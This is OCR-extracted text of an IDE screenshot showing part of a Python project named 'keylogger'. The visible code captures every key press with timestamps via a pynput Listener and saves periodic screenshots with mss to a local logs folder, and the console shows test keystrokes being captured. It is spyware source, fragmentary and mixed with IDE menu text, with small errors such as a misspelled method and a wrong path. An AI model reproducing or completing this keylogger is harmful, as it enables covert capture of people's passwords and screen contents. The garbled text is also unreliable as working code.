 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project Project main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
jfhdfghdsfgsd
ygjfhdfgh
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Stop process 4:1 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:52 PM